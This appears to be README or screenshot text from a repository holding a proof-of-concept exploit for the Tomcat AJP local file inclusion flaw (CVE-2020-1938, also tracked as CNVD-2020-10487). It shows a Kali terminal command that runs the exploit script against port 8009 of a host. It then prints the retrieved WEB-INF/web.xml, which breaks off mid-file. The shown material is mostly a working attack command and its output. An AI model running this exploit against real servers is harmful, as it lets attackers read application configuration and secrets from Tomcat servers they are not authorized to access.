 CNVD-2020-10487-Tomcat-Ajp-lfi.py 20200220231832.png README.md
root@kali:~/tool/CVE-2020-1938/CNVD-2020-10487-Tomcat-Ajp-lfi# python CNVD-2020-10487-Tomcat-Ajp-
lfi.py -p 8009 -f WEB-INF/web.xml 192.168.0.13
Getting resource at ajp13://192.168.0.13:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat